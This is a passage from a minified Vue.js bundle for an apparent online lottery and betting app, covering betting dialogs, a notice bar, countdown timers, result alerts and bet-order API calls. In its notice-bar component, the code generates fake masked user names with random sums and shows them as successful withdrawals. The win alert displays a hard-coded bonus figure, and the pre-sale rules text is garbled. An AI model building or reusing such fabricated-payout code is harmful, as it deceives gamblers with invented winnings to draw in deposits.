HH:mm:ss")),1)])])]),_:2},1032,["name","border"]))),128)),w.includes(e(f).fullPath)?(o(),n("div",Qp)):R("",!0)]),_:1},8,["modelValue","border"])):(o(),n("div",Zp,a(e(m)("common.noMore")),1)),t("div",ev,[h(_e,{modelValue:e($).current,"onUpdate:modelValue":L[1]||(L[1]=ee=>e($).current=ee),"page-count":e(g).length>=e($).size&&e($).current+1||e($).current,"show-page-size":0,onChange:G},{"prev-text":O(()=>[h(ue,{name:"arrow-left",class:"BettingRecordWin__C-foot-previous"})]),"next-text":O(()=>[h(ue,{name:"arrow",class:"BettingRecordWin__C-foot-next"})]),_:1},8,["modelValue","page-count"])])])):(o(),n("div",tv,[t("div",sv,[ie(t("img",ov,null,512),[[ae,e(le)]]),t("p",null,a(T.$t("common.noData")),1)])]))])])}}},to=ke(av,[["__scopeId","data-v-4f256326"]]);const nv={class:"main_modal"},iv={class:"modal_container"},lv={key:0,class:"modal_header"},rv={key:0,class:"modal_header_left"},cv={key:1,class:"modal_header_right"},uv={type:"button",class:"van-button van-button--default van-button--large van-dialog__confirm"},dv={class:"van-button__content"},_v={type:"button",class:"van-button van-button--default van-button--large van-dialog__confirm"},mv={class:"van-button__content"},pv={key:2,class:"checkBox"},vv={alt:""},gv={__name:"index",props:{show:{type:Boolean,default:!1},title:{type:String,default:""},showTitleIcon:{type:Boolean,default:!0},isNotification:{type:Boolean,default:!1},confirmButtonText:{type:String,default:function(){return lt.global.t("home.confirm")}},showCloseButton:{type:Boolean,default:!0},notShowTodayEvent:{type:Function,default:()=>{}},confirmEvent:{type:Function,default:()=>{}},closeEvent:{type:Function,default:()=>{}},showFooter:{type:Boolean,default:!0},showCheckFooter:{type:Boolean,default:!1},showChecked:{type:Boolean,default:!1}},setup(s){const{setNotShowToday:i}=Jt(),l=zt(),r=["/vip","/activity/dailySignIn"],u=c(!1);return(p,m)=>{const f=Ls,_=ks,w=We("lazy");return o(),n("div",nv,[h(_,{show:s.show,"show-confirm-button":!1,"show-cancel-button":!1},{default:O(()=>[t("div",iv,[s.title?(o(),n("div",lv,[s.showTitleIcon?(o(),n("span",rv)):R("",!0),t("h5",{class:k({notification:s.isNotification})},a(s.title),3),s.showTitleIcon?(o(),n("span",cv)):R("",!0)])):R("",!0),t("div",{class:k(["modal_content",{rewards:r.includes(e(l).fullPath),notification:s.isNotification}])},[On(p.$slots,"default",{},void 0,!0)],2)]),s.showFooter?(o(),n("div",{key:0,class:k(["van-hairline--top modal__footer",{showChecked:s.showChecked}])},[t("button",uv,[t("div",dv,[t("span",{class:k([{notification:s.isNotification},"van-button__text"]),onClick:m[0]||(m[0]=(...b)=>s.confirmEvent&&s.confirmEvent(...b))},a(s.confirmButtonText),3)])])],2)):R("",!0),s.showCheckFooter?(o(),n("div",{key:1,class:k(["van-hairline--top modal__check__footer",{showChecked:s.showChecked}])},[t("div",null,[h(f,{modelValue:e(u),"onUpdate:modelValue":m[1]||(m[1]=b=>Oe(u)?u.value=b:null),"icon-size":"0.75rem",onChange:s.notShowTodayEvent},{default:O(()=>[t("span",null,a(e(lt).global.t("home.notShowToday")),1)]),_:1},8,["modelValue","onChange"])]),t("button",_v,[t("div",mv,[t("span",{class:k([{notification:s.isNotification},"van-button__text"]),onClick:m[2]||(m[2]=(...b)=>s.confirmEvent&&s.confirmEvent(...b))},a(s.confirmButtonText),3)])])],2)):R("",!0),s.showChecked?(o(),n("div",pv,[h(f,{modelValue:e(u),"onUpdate:modelValue":m[3]||(m[3]=b=>Oe(u)?u.value=b:null),shape:"square","icon-size":"0.75rem",onChange:e(i)},{default:O(()=>[t("span",null,a(e(lt).global.t("home.notShowToday")),1)]),_:1},8,["modelValue","onChange"])])):R("",!0),s.showCloseButton?(o(),n("div",{key:3,class:k([{rewards:r.includes(e(l).fullPath)},"close"]),onClick:m[4]||(m[4]=(...b)=>s.closeEvent&&s.closeEvent(...b))},[ie(t("img",vv,null,512),[[w,e(we)("theme1/modal/close.png")]])],2)):R("",!0)]),_:3},8,["show"])])}}},hv=ke(gv,[["__scopeId","data-v-3d9f2e95"]]);const yv=s=>(It("data-v-d0e8bcd5"),s=s(),At(),s),fv={class:"noticeBar__container-body"},bv={class:"nav"},Ev={class:"left"},Tv=yv(()=>t("img",{class:"mirror",src:ql,alt:""},null,-1)),wv={__name:"GameNoticeBar",setup(s){const i=ht(),l=rt(),{userInfo:r}=he(l),{homeNoticeList:u}=Jt(),{token:p}=Ut(),m=()=>{let S;if(p&&u.length>0&&(S=u[0]),!p&&u.length>0&&(S=u.find(y=>y.popupTypeEnum=="ALL")),S){let{content:y,title:I,styleTypeEnum:$}=S;if($=="IMAGE")return I;{const v=/<img[^>]*src="(?!(?:[^"]*\/)?ckeditor\/)[^"]*"[^>]*>/g;let N=Is(y).replace(v,"");return N=N.replace(/font-size/g,""),N=N.replace(/<\/?(ul|li|ol|pre|table|tbody|tr|td|br)[^>]*>/g,""),N}}return null};let f=c(null);u.length>0&&(f.value=m());const _=(S,y)=>Math.floor(Math.random()*(y-S+1))+S,w=Array.from({length:10},()=>({name:`****${_(1e3,9999)}`})),b=z(()=>{const S=w;for(let y=0;y<w.length;y++){const $=(Math.floor(Math.random()*99)+2)*100;w[y].money=$}return S}),g=z(()=>{switch(i.theme){case"theme2":return{"border-image-source":"linear-gradient(90deg, rgba(12, 151, 246, 0.5) 0%, #0C97F6 50%, rgba(12, 151, 246, 0.5) 100%)",background:"linear-gradient(90deg, rgba(12, 151, 246, 0.15) 0%, rgba(12, 151, 246, 0.5) 52.5%, rgba(12, 151, 246, 0.15) 100%)"}}});return(S,y)=>{const I=Bo,$=xo;return o(),n("div",{class:"noticeBar__container",style:Fe(e(g))},[t("div",fv,[t("div",bv,[t("div",Ev,[Tv,e(b).length?(o(),Le($,{key:0,vertical:"","show-indicators":!1,class:"notify_box",autoplay:"3000",loop:!0,duration:"1200",touchable:!1},{default:O(()=>[(o(!0),n(P,null,Q(e(b),(v,E)=>(o(),Le(I,{key:E},{default:O(()=>[t("p",null,[D(a(v.name)+" "+a(S.$t("turntable.successfullyWithdrawa"))+" "+a(v.money)+" ",1),e(r).currencyEnum==="KIDR"||e(r).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)])]),_:2},1024))),128))]),_:1})):R("",!0)])])])],4)}}},Cv=ke(wv,[["__scopeId","data-v-d0e8bcd5"]]);const $v=s=>(It("data-v-ab686afe"),s=s(),At(),s),Sv={class:"game_geader"},Rv={class:"GameList__C"},Lv=["onClick"],kv=$v(()=>t("br",null,null,-1)),Iv={class:"modal_slot_content"},Av=["innerHTML"],Nv={key:1,class:"notification"},Mv={alt:""},Ov={__name:"GameHeader",props:{code:{type:String,required:!0}},emits:["gameCodeActive"],setup(s,{emit:i}){const{initData:l}=_t(),{homeNoticeList:r}=Jt();let u=c(null);const p=c(!1);r.length>0&&(r.forEach($=>{let v=Is($.content);$.content=go(v)}),u.value=r);const m=c(!0),f=s,_=c(null),w=i,b=$=>{_.value=$,w("gameCodeActive",_.value)},g=()=>{r.length>0&&(p.value=!0)},S=()=>{const{notShowToday:$}=Jt();if($){const v=new Date;v.setHours(23,59,59),vs.set("popupTime","KGApp",{expires:v}),m.value=!1}p.value=!1},y=z(()=>l.gameList.filter(v=>v.gameTypeEnum===f.code)),I=c(null);return Ue(()=>{I.value=vs.get("popupTime"),_.value=y.value[0],w("gameCodeActive",_.value),I.value&&(m.value=!1)}),($,v)=>{const E=Cv,N=hv,x=We("lazy");return o(),n("div",Sv,[h(E,{class:"Game__noticeBar",onClick:v[0]||(v[0]=U=>g())}),t("div",Rv,[(o(!0),n(P,null,Q(e(y),(U,G)=>(o(),n("div",{key:G,class:k(["GameList__C-item",{active:e(_)&&e(_).gameCodeEnum===U.gameCodeEnum}])},[t("div",{onClick:K=>b(U),class:k({longText:e(lt).global.locale.value==="bn-BD"})},[D(a($.$t(`allLotteryGames.${U.gameTypeEnum}`))+" ",1),kv,D(" "+a($.$t(`allLotteryGames.${U.gamePeriodEnum}`)),1)],10,Lv)],2))),128))]),h(N,{"show-checked":e(m),class:"homeNotification",show:e(p),title:e(lt).global.t("home.notification"),"is-notification":!0,"show-close-button":!1,"confirm-event":S},{default:O(()=>[t("div",Iv,[(o(!0),n(P,null,Q(e(u),(U,G)=>(o(),n("div",{key:G,class:"notification_content"},[U.styleTypeEnum=="IMAGE_TEXT"?(o(),n("div",{key:0,class:"notification",innerHTML:U.content},null,8,Av)):(o(),n("div",Nv,[ie(t("img",Mv,null,512),[[x,U.content]])]))]))),128))])]),_:1},8,["show-checked","show","title"])])}}},fo=ke(Ov,[["__scopeId","data-v-ab686afe"]]);const Dv={class:"navbar"},Pv={class:"navbar-fixed"},Gv={class:"navbar__content"},Bv={class:"navbar__content-center"},xv={key:0,class:"navbar__content-title"},Uv={class:"navbar__content-right"},Fv={class:"content__right"},Vv={__name:"GameNavbar",props:{gameType:{type:String,default:null}},setup(s){const i=Vt(),l=s;function r(){sessionStorage.getItem("hasPreviousPage")==="true"?i.go(-1):i.push("/index")}return(u,p)=>(o(),n("div",Dv,[t("div",Pv,[t("div",Gv,[t("div",{class:"navbar__content-left"},[t("div",{class:"backIcon",onClick:r})]),t("div",Bv,[l.gameType?R("",!0):(o(),n("div",xv,a(u.$t("activity.gameRules")),1))]),t("div",Uv,[t("div",Fv,[l.gameType?(o(),n("div",{key:0,onClick:p[0]||(p[0]=m=>e(i).push(`/home/allLotteryGames/rules/${l.gameType}`))},a(u.$t("activity.rules")),1)):R("",!0)])])])])]))}},so=ke(Vv,[["__scopeId","data-v-d7eba249"]]);const Kv=s=>(It("data-v-1fa74128"),s=s(),At(),s),Wv={class:"game_preSaleRules_model"},Hv={class:"TimeLeft__C-PreSale"},zv={class:"TimeLeft__C-PreSale-head"},jv=Kv(()=>t("div",{class:"TimeLeft__C-PreSale-body"},[t("p",null," In order to protect the legitimate rights and interests of users participating in the pre-sale and maintain the normal operating order of the pre-sale, these rules are formulated in accordance with relevant agreements and laws and regulations. "),t("p",null,"country Chapter 1 Definition"),t("p",null," 1.1 Pre-sale definition: refers to a sales model in which a seller offers a bundle of a product or service, collects consumer orders through product tools before selling, and makes it available to customers. consumers of goods and/or services by prior agreement "),t("p",null,' 1.2 Presale mode is "deposit" mode. "Consignment" refers to the pre-delivery of a fixed number of items prior to sale. "Deposit" Scam Join mini games for a chance to win more deposits. Deposits can be exchanged directly for goods. Deposit is not refundable. '),t("p",null," 1.3 Pre-sale product: A product that is shipped by the seller using the pre-sale product tool. Only highlight the word presale on the product name or product detail page, and products that do not use the presale product tool are not presale. "),t("p",null," 1.4 Pre-sale system: refers to the system product tool that helps sellers to sell samples before selling. "),t("p",null,' 1.5 Product price before selling: is the selling price of the product before selling. The price of pre-sale items consists of two parts: deposit and final payment." ')],-1)),Yv={class:"TimeLeft__C-PreSale-foot"},Jv={__name:"GamePreSaleRulesModel",props:{showPreSaleRulesModel:{type:Boolean,required:!1}},emits:["update:showPreSaleRulesModel"],setup(s,{emit:i}){const l=i,r=s,u=z({get:()=>r.showPreSaleRulesModel,set:m=>l("update:showPreSaleRulesModel",m)}),p=()=>{l("update:showPreSaleRulesModel",!1)};return(m,f)=>{const _=zs;return o(),n("div",Wv,[h(_,{show:e(u),"onUpdate:show":f[1]||(f[1]=w=>Oe(u)?u.value=w:null),round:"",osition:"center"},{default:O(()=>[t("div",Hv,[t("div",zv,"《"+a(m.$t("allLotteryGames.preSaleRules"))+"》",1),jv,t("div",Yv,[t("div",{class:"TimeLeft__C-PreSale-foot-btn",onClick:f[0]||(f[0]=w=>p())},a(m.$t("allLotteryGames.iKnow")),1)])])]),_:1},8,["show"])])}}},bo=ke(Jv,[["__scopeId","data-v-1fa74128"]]);const qv={class:"game_message_model"},Xv={class:"TimeLeft__C-PreSale"},Qv={class:"TimeLeft__C-PreSale-head"},Zv={class:"TimeLeft__C-PreSale-body"},eg={key:1},tg={class:"TimeLeft__C-PreSale-foot"},sg={__name:"GameMessageModel",props:{showMessageModel:{type:Boolean,required:!1},gameName:{type:String,default:""},gameType:{type:String,default:""}},emits:["update:showMessageModel"],setup(s,{emit:i}){var S;const{config:l}=he(As()),r=i,{COMMON_GAME_SERVICE_FEE_RATE:u}=l.value,p=u?(S=u[0])==null?void 0:S.gameServiceFeeRate:0,m=s,f=c(0);let _=dt({});Ue(()=>{const y=[1.5,2,4.5,9];f.value=100-100*(p/100),_={gameFeeRate:p,amount:f.value},y.forEach(I=>{const $=I.toString().replace(".","_"),v=`multipliedAmount${$}Title`,E=`multipliedAmount${$}Value`;_[v]=`${f.value} * ${I}`,_[E]=f.value*I})});const w={MINUTE1:1,MINUTE3:3,MINUTE5:5,MINUTE10:10},b=z({get:()=>m.showMessageModel,set:y=>r("update:showMessageModel",y)}),g=()=>{r("update:showMessageModel",!1)};return(y,I)=>{const $=zs;return o(),n("div",qv,[h($,{show:e(b),"onUpdate:show":I[1]||(I[1]=v=>Oe(b)?b.value=v:null),round:"",osition:"center"},{default:O(()=>[t("div",Xv,[t("div",Qv,a(y.$t("allLotteryGames.howToPlay")),1),t("div",Zv,[m.gameName==="WIN_GO"?(o(),n(P,{key:0},[t("p",null,a(y.$t(`allLotteryGames.WIN_GO_message_${w[m.gameType]}_1`)),1),(o(),n(P,null,Q(7,v=>t("p",{key:v},a(y.$t(`allLotteryGames.WIN_GO_message_${v+1}`,e(_))),1)),64))],64)):R("",!0),m.gameName==="TRX_WIN_GO"?(o(),n(P,{key:1},[w[m.gameType]==1?(o(),n(P,{key:0},Q(19,v=>t("p",{key:v},a(y.$t(`allLotteryGames.TRX_WIN_GO_message_${v}`,e(_))),1)),64)):R("",!0),w[m.gameType]!==1?(o(),n("p",eg,a(y.$t(`allLotteryGames.TRX_WIN_GO_message_${w[m.gameType]}_1`,e(_))),1)):R("",!0),(o(),n(P,null,Q(6,v=>t("p",{key:v},a(y.$t(`allLotteryGames.TRX_WIN_GO_message_${v+19}`,e(_))),1)),64))],64)):R("",!0),m.gameName==="FIVE_D"?(o(),n(P,{key:2},Q(24,v=>t("p",{key:v},a(y.$t(`allLotteryGames.FIVE_D_message_${v}`)),1)),64)):R("",!0),m.gameName==="K3"?(o(),n(P,{key:3},Q(32,v=>t("p",{key:v},a(y.$t(`allLotteryGames.K3_message_${v}`)),1)),64)):R("",!0)]),t("div",tg,[t("div",{class:"TimeLeft__C-PreSale-foot-btn",onClick:I[0]||(I[0]=v=>g())},a(y.$t("allLotteryGames.close")),1)])])]),_:1},8,["show"])])}}},Eo=ke(sg,[["__scopeId","data-v-02ff5a33"]]);const sn=s=>(It("data-v-eb2c016e"),s=s(),At(),s),og={key:0,class:"WinningTip__C",style:{}},ag={class:"WinningTip__C-body-l1"},ng={key:0},ig={key:1},lg={key:0,class:"WinningTip__C-body-l2"},rg={class:"line1"},cg={class:"line2"},ug={class:"yuan"},dg={key:1,class:"WinningTip__C-body-l2 type1"},_g={key:2,class:"WinningTip__C-body-l2 type2"},mg={key:3,class:"WinningTip__C-body-l2"},pg={class:"FDB__C-nav"},vg={class:"title"},gg={class:"num"},hg=sn(()=>t("div",{class:"title"},"SUM",-1)),yg={class:"num"},fg={class:"WinningTip__C-body-l3"},bg={key:0},Eg=sn(()=>t("div",{class:"head"},"Bonus",-1)),Tg={class:"bonus"},wg={class:"gameDetail"},Cg={key:1},$g=sn(()=>t("div",{class:"isLose"},"Lose",-1)),Sg={class:"gameDetail"},Rg={class:"WinningTip__C-body-l4"},Lg={__name:"betStatusAlert",props:{show:{type:Boolean,default:!1},winner:{type:Boolean,default:!1},data:{type:Object,default:null},letterPlayTypeList:{type:Array,default:null}},emits:["closeBtn"],setup(s,{emit:i}){const{currencySign:l}=Wt(),r=i,u=s,p={1:"1 Minute",2:"Trx Win 1 Minute",3:"5D 1 Minute",4:"K3 1 Minute",5:"3 Minute",6:"Trx Win 3 Minute",7:"5D 3 Minute",8:"K3 3 Minute",9:"5 Minute",10:"Trx Win 5 Minute",11:"5D 5 Minute",12:"K3 5 Minute",13:"10 Minute",14:"Trx Win 10 Minute",15:"5D 10 Minute",16:"K3 10 Minute"},m=c(!1),f=()=>{r("closeBtn",!1)};let _=c(null);const w=()=>{m.value?_.value=setTimeout(()=>{f()},3e3):clearTimeout(_.value)};ft(m,()=>{w()}),ft(()=>u.data,()=>{});const b=y=>y.reduce((I,$)=>I+$,0),g=y=>y.split("-").map(I=>Number(I));Ue(()=>{w()});const S=y=>[1,3,7,9].includes(y)?"green":[2,4,6,8].includes(y)?"red":[0,5].includes(y)?"violet":"red";return(y,I)=>s.show?(o(),n("div",og,[t("div",{class:k(["WinningTip__C-body",{isL:!s.winner}])},[t("div",ag,[s.winner?(o(),n("div",ng,"Congratulations")):(o(),n("div",ig,"Sorry"))]),s.data&&[4,8,12,16].includes(s.data.gameCodeEnum)?(o(),n("div",lg,[t("div",rg,[t("div",{class:k(`num${s.data&&g(s.data.issueResult)[0]}`)},null,2),t("div",{class:k(`num${s.data&&g(s.data.issueResult)[1]}`)},null,2),t("div",{class:k(`num${s.data&&g(s.data.issueResult)[2]}`)},null,2)]),t("div",cg,[t("div",null,a(s.data&&g(s.data.issueResult).join("")),1),t("div",ug,a(s.data&&b(g(s.data.issueResult))>10?"Big":"Smaill"),1),t("div",null,a(s.data&&[3,5,7,9,11,13,15,17].includes(b(g(s.data.issueResult)))?"Odd":"Even"),1)])])):R("",!0),s.data&&[1,5,9,13].includes(s.data.gameCodeEnum)?(o(),n("div",dg,[D(" Lottery results "),t("div",{class:k(`${S(s.data.issueResult)}Color`)},a(y.$t(`allLotteryGames.${S(s.data.issueResult)}`)),3),t("div",{class:k(["WinningNum",`${S(s.data.issueResult)}Color`])},a(s.data.issueResult),3),t("div",{class:k(`${S(s.data.issueResult)}Color`)},a([5,6,7,8,9].includes(s.data.issueResult)?y.$t("allLotteryGames.big"):y.$t("allLotteryGames.small")),3)])):R("",!0),s.data&&[2,6,10,14].includes(s.data.gameCodeEnum)?(o(),n("div",_g,[D(" Lottery results "),t("div",{class:k(`${S(s.data.issueResult)}Color`)},a(y.$t(`allLotteryGames.${S(s.data.issueResult)}`)),3),t("div",{class:k(["WinningNum",`${S(s.data.issueResult)}Color`])},a(s.data.issueResult),3),t("div",{class:k(`${S(s.data.issueResult)}Color`)},a([5,6,7,8,9].includes(s.data.issueResult)?y.$t("allLotteryGames.big"):y.$t("allLotteryGames.small")),3)])):R("",!0),s.data&&[3,7,11,15].includes(s.data.gameCodeEnum)?(o(),n("div",mg,[D(" Lottery results "),t("div",pg,[(o(!0),n(P,null,Q(s.letterPlayTypeList,($,v)=>(o(),n("div",{key:v},[t("div",vg,a($.code),1),t("div",gg,a(s.data.issueResult[v]),1)]))),128)),t("div",null,[hg,t("div",yg,a(s.data.issueResult&&s.data.issueResult.reduce(($,v)=>$+v,0)),1)])])])):R("",!0),t("div",fg,[s.winner?(o(),n("div",bg,[Eg,t("div",Tg,a(e(l))+"9.41",1),t("div",wg,a(s.data&&`Period: ${p[s.data.gameCodeEnum]} ${s.data.issueNumber}`),1)])):(o(),n("div",Cg,[$g,t("div",Sg,a(s.data&&`Period: ${p[s.data.gameCodeEnum]} ${s.data.issueNumber}`),1)]))]),t("div",Rg,[t("div",{class:k(["acitveBtn",{active:e(m)}]),onClick:I[0]||(I[0]=$=>m.value=!e(m))},null,2),D(" 3 seconds auto close ")]),t("div",{class:"closeBtn",onClick:f})],2)])):R("",!0)}},To=ke(Lg,[["__scopeId","data-v-eb2c016e"]]),kg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/di1-0f3d86cb.mp3",Ig="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/di2-ad9aa8fb.mp3",hs=Ns("audio",()=>{const s=Number(localStorage.getItem("sound")),i=c(s||1),l=_=>{i.value=_,localStorage.setItem("sound",_)},r=c(null),u=c(null);return{sound:i,setSound:l,audioSourcePlay:r,audioSourcePause:u,loadAudioSources:()=>{try{r.value=new Audio(kg),u.value=new Audio(Ig)}catch(_){console.error("Error loading audio sources:",_)}},playAudio:_=>{_&&_.readyState===HTMLMediaElement.HAVE_ENOUGH_DATA&&_.play()},stopAudio:_=>{_&&!_.paused&&_.pause()}}}),wo=(s,i=1e3)=>{const{t:l}=st();let r=0;return function(){const u=this,p=arguments,m=Date.now();if(m-r>=i)s.apply(u,p),r=m;else{const f=parseInt((i-(m-r))/1e3);wt(l("common.throttleErrmsg",{time:f||i/1e3}))}}};function Co(s,i){const l=gt(s);let r;switch(i){case"MINUTE1":r=1;break;case"MINUTE3":r=3;break;case"MINUTE5":r=5;break;case"MINUTE10":r=10;break;default:return"Invalid period type"}const u=l.hour()*60+l.minute(),p=Math.floor(u/r)+1,m=l.startOf("day").add((p-1)*r,"minute").format("YYYY/MM/DD HH:mm:ss"),f=l.startOf("day").add((p-1)*r+r,"minute").format("YYYY/MM/DD HH:mm:ss"),_=Ng(f);return{issueNumber:`${l.format("YYYYMMDD")}${Ag(p)}`,openTime:m,closeTime:f,countDown:_}}function Ag(s){return s.toString().padStart(4,"0")}function Ng(s){const i=An();return gt(s).diff(i,"second")*1e3}const on=(s,i=0)=>{const l={};for(let u=0;u<10;u++)l[u]={recentMissing:0,totalMissing:0,count:0,maxConsecutive:0,consecutiveCount:0};const r=Array(10).fill(-1);for(let u=0;u<s.length;u++){const p=parseInt(s[u].split("-")[i],10);for(let m=0;m<10;m++)m===p?(l[m].count++,l[m].consecutiveCount++,l[m].consecutiveCount>l[m].maxConsecutive&&(l[m].maxConsecutive=l[m].consecutiveCount)):(l[m].consecutiveCount=0,l[m].totalMissing++);r[p]=u}for(let u=0;u<10;u++)l[u].recentMissing=s.length-1-r[u],l[u].averageMissing=Math.round(l[u].totalMissing/s.length*10),l[u].frequency=Math.round(l[u].count/s.length*10);return l};const Ts=s=>(It("data-v-463c6745"),s=s(),At(),s),Mg={class:"home_allLotteryGames_WIN_GO_container"},Og={class:"TimeLeft__C"},Dg={class:"TimeLeft__C-name"},Pg={class:"TimeLeft__C-id"},Gg={class:"TimeLeft__C-text"},Bg={class:"digit-group"},xg=Ts(()=>t("div",null,":",-1)),Ug={class:"digit-group"},Fg={class:"Betting__C",voicetype:"2",typeid:"1"},Vg=Ts(()=>t("div",null,"0",-1)),Kg={class:"Betting__C-head"},Wg=["onClick"],Hg={class:"Betting__C-numC"},zg=["onClick"],jg={class:"Betting__C-foot"},Yg=["onClick"],Jg={class:"RecordNav__C"},qg={key:0,class:"GameRecord__C"},Xg={class:"GameRecord__C-head"},Qg={class:"GameRecord__C-body"},Zg={class:"GameRecord__C-origin"},eh={key:0,class:"GameRecord__C-origin-I violet"},th=Ts(()=>t("div",{class:"list-fooder"},null,-1)),sh={class:"GameRecord__C-foot"},oh={key:1,class:"Trend__C"},ah={class:"Trend__C-head"},nh={class:"Trend__C-body2"},ih={class:"Trend__C-body2-IssueNumber"},lh={class:"Trend__C-body2-Num"},rh=["id"],ch={class:"text"},uh=Ts(()=>t("div",{class:"list-fooder"},null,-1)),dh={class:"Trend__C-foot"},_h={class:"Trend__C-foot-previous"},mh={class:"Trend__C-foot-previous"},ph={key:2,class:"MyGameRecord__C"},vh={class:"Betting__Popup-head c-row c-row-between"},gh={class:"c-row c-row-middle"},hh={class:"txt"},yh={id:"balance_span",class:"amount"},fh={class:"history c-row c-row-middle-center"},bh={class:"img"},Eh=Ts(()=>t("div",{class:"c-line"},null,-1)),Th={class:"Betting__Popup-body"},wh={class:"Betting__Popup-body-line",style:{"justify-content":"unset"}},Ch={style:{"margin-right":"0.25rem"}},$h={key:0,class:"Betting__Popup-body-select-img",alt:""},Sh={class:"Betting__Popup-body-line"},Rh={class:"Betting__Popup-body-line-list"},Lh=["onClick"],kh={class:"Betting__Popup-body-line"},Ih={class:"Betting__Popup-body-line-btnL"},Ah={class:"Betting__Popup-body-line"},Nh=Ts(()=>t("div",null,null,-1)),Mh={class:"Betting__Popup-body-line-list"},Oh=["onClick"],Dh=Ts(()=>t("div",{class:"Betting__Popup-body-line"},null,-1)),Ph={class:"Betting__Popup-foot"},Gh={class:"currencySign_pkr"},Bh={__name:"index",setup(s){var Dt;const{betNumberList:i}=eo(),{config:l}=he(As()),{COMMON_GAME_SERVICE_FEE_RATE:r}=l.value,u=r?(Dt=r[0])==null?void 0:Dt.gameServiceFeeRate:0,p=Ht(),{setLoading:m}=p,f=ho(),{gameOddsObj:_}=he(f),{loadAudioSources:w,playAudio:b,stopAudio:g}=hs(),{currencySign:S}=Wt(),y=hs(),I=rt(),{userInfo:$}=he(I),{onSetUserBalance:v}=rt(),{numbersLists:E}=i.WIN_GO,N=Vt(),x=zt(),{t:U}=st(),G=c(1),K=c([]),J=c(1),Y=E,le=async te=>{G.value=te,ot()};ft(G,()=>{L(),setTimeout(()=>{Ke(!0)},100)},{deep:!0});const T=te=>new URL(Object.assign({"../../../../../assets/images/theme1/home/winGo/n0.png":zn,"../../../../../assets/images/theme1/home/winGo/n0_bg.png":jn,"../../../../../assets/images/theme1/home/winGo/n1.png":Yn,"../../../../../assets/images/theme1/home/winGo/n2.png":Jn,"../../../../../assets/images/theme1/home/winGo/n3.png":qn,"../../../../../assets/images/theme1/home/winGo/n4.png":Xn,"../../../../../assets/images/theme1/home/winGo/n5.png":Qn,"../../../../../assets/images/theme1/home/winGo/n5_bg.png":Zn,"../../../../../assets/images/theme1/home/winGo/n6.png":ei,"../../../../../assets/images/theme1/home/winGo/n7.png":ti,"../../../../../assets/images/theme1/home/winGo/n8.png":si,"../../../../../assets/images/theme1/home/winGo/n9.png":oi})[`../../../../../assets/images/theme1/home/winGo/n${te}.png`],self.location).href,L=async()=>{J.value=1,await ue(),await q(),await _e(),await ye(),Te.value===1&&await Et()},W=c(!1),M=wo(()=>{W.value=!0,I.onGetUserBalance(),_o(U("common.refreshSuccess")),W.value=!1},1e4),ue=async()=>{try{const{data:te}=await Ee.get("/consumer/common/index/getServiceNowDateTime",{skipInterceptor:!0});ae.value=await te}catch(te){const se=te.response.status;await gs({message:`Code:${se}
(Message:${U("httpMessage.neterrorTip")})`}).then(()=>{N.go(0)})}},_e=async()=>{const te={gameCodeEnum:G.value.gameCodeEnum,issueNumber:ee.value.issueNumber},{data:se}=await Ee.get("/consumer/game/gameIssue/getResultListCache",{params:te});K.value=Z(se)},ae=c(""),ee=c(null),re=c(3e4),pe=c(null),q=async()=>{const te=G.value.gamePeriodEnum;ee.value=await Co(ae.value,te),re.value=ee.value.countDown,pe.value.reset()},ce=()=>{w()},me=c(!1),ge=c(0),Be=te=>{const{minutes:se,seconds:xe}=te;y.sound===1&&se===0&&y.audioSourcePlay&&([5,4,3,2,1].includes(xe)?b(y.audioSourcePlay):xe===0&&!me.value?(b(y.audioSourcePause),me.value=!0):me.value&&(g(y.audioSourcePlay),g(y.audioSourcePause),me.value=!1)),!se&&xe<=5?(ge.value=xe,ot()):ge.value=0},Ce=(te,se=2)=>te.toString().padStart(se,"0"),He=async te=>{const se={current:te,size:10,gameCodeEnum:G.value.gameCodeEnum},{data:xe}=await Ee.get("/consumer/game/gameIssue/getResultList",{params:se});K.value=Z(xe.records),ye()},Z=te=>te.map(se=>(se.issueResult=Number(se.issueResult.split("-")[0]),se)),ye=()=>{Te.value===1&&(De.value=[],setTimeout(()=>{Ke()},100))},Te=c(0);ft(Te,()=>{J.value=1,Te.value===1&&!Ot.value&&Et(),ye()});let Ne=dt({});Ue(async()=>{for(const te of Y){const se=_.value[be.playTypeEnum][te.value].playRate;te.playRate=Number((se/100).toFixed(2))}await Y.forEach(te=>{const se=`typeList${te.type}`;Ne[se]||(Ne[se]=[]),Ne[se].push(te)})});const it=async()=>{if(!be.agree)return;if(m(!0),be.cashBetOrderExtraParamList=await[{playTypeEnum:be.playTypeEnum,playBetEnum:be.playBetEnum,betAmount:be.balance*be.quantity*100,betDetailJson:"{}"}],be.cashBetOrderExtraParamList[0].betAmount>vt.value.maxBet||be.cashBetOrderExtraParamList[0].betAmount<vt.value.minBet){wt(U("allLotteryGames.phEnterAmount",{min:vt.value.minBet/100,max:vt.value.maxBet/100})),ot(),qt(100),m(!1);return}const te={gameCodeEnum:G.value.gameCodeEnum,issueNumber:Number(ee.value.issueNumber),cashBetOrderExtraParamList:be.cashBetOrderExtraParamList};Ee.post("/consumer/cash/cashBetOrder/saveBetOrderList",te).then(se=>{const{code:xe}=se;xe==1e4&&(wt(U("allLotteryGames.betSuccess")),v(se.data.cashBalance))}).finally(async()=>{await ot(),await qt(100),await m(!1)})},De=c([]),Ie=(te,se)=>{te!=null&&te.classList[1]&&(te==null?void 0:te.classList[1])===se&&De.value.push(te)},Ke=te=>{if(Te.value!==1)return!1;te&&De.value.reverse();for(let se=0;se<9;se++){let xe=document.getElementById(`myCanvas${se}`),j=xe.getContext("2d"),X=xe.width/xe.clientWidth,B=De.value[se],H=De.value[se+1],Re=X*B.offsetLeft+B.offsetWidth/2,$e=X*H.offsetLeft+H.offsetWidth/2,Ye=xe.height-B.offsetHeight;j.clearRect(0,0,xe.width,xe.height),j.beginPath(),j.moveTo(Re,10),j.lineTo($e,Ye),j.strokeStyle="#FF8A8A",j.lineWidth=3,j.stroke()}},yt=()=>{Ke()};Ue(()=>{window.addEventListener("resize",yt),Ke()}),Es(()=>{window.removeEventListener("resize",yt)});const Ze=c([]),vt=c({}),Ct=[1,5,10,20,50,100],Me=c(!1),bt=te=>{be.selectValue=te,be.playBetEnum=Y.filter(j=>j.code===be.selectValue)[0].value,vt.value=_.value[be.playTypeEnum][be.playBetEnum];const se=c(vt.value.minBet/100),xe=c(vt.value.maxBet/100);Ze.value=Gt(se.value,xe.value),be.balance=Ze.value[0],Me.value=!0},Gt=(te,se)=>{const 